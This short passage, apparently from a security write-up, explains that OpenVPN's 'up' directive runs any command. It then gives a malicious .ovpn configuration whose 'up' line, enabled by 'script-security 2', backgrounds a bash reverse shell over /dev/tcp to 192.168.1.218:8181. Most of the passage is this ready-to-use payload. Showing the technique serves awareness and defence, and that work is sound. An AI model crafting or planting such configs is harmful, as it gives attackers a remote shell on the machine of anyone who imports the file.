 Basically, the up command will execute any binary of script you point it to .
If the victim is using a version of Bash that supports /dev/tcp then getting a
reverse shell is trivial. The following ovpn file will background a reverse
shell to 192.168.1.218:8181.
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1
2>&1&’”